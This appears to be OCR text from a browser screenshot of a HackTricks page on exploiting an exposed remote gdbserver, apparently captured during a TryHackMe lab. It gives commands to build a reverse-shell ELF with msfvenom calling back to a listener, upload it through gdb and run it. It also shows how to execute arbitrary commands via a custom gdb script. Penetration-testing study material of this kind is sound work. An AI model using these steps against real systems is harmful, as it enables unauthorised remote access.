 1 2 3 4
10.13.46.224
10:17 PM
TryHackMe | Airplane
SecLists/Fuzzing/LFI/LFI-
offensivesecurity/lfi-servi
Pentesting Remote GdbS
Upgrading Simple Shells t
CCSP - Google Search
https://book.hacktricks.xyz/network-services-pentesting/pentesting-remote-gdbserver
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
Ctrl + K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows, MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Powered by GitBook
Upload and Execute
You can easily create an elf backdoor with msfvenom, upload it and execute is:
# Trick shared by @B1n4rySh4d0w
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 PrependFork=true -f
chmod +x binary.elf
gdb binary.elf
# Set remote debuger target
target extended-remote 10.10.10.11:1337
# Upload elf file
remote put binary.elf binary.elf
# Set remote executable file
set remote exec-file /home/user/binary.elf
# Execute reverse shell executable
run
# You should get your reverse-shell
Execute arbitrary commands
There is another way to make the debugger execute arbitrary commands via a python custom
script taken from here.
# Given remote terminal running `gdbserver :2345 ./remote_executable`, we connect to that
target extended-remote 192.168.1.4:2345
# Load our custom gdb command `rcmd`.
source ./remote-cmd.py
# Change to a trusty binary and run it to load it
set remote exec-file /bin/bash
r
Basic Information
Exploitation
Upload and Execute
Execute arbitrary commands
Was this helpful?
Edit on GitHub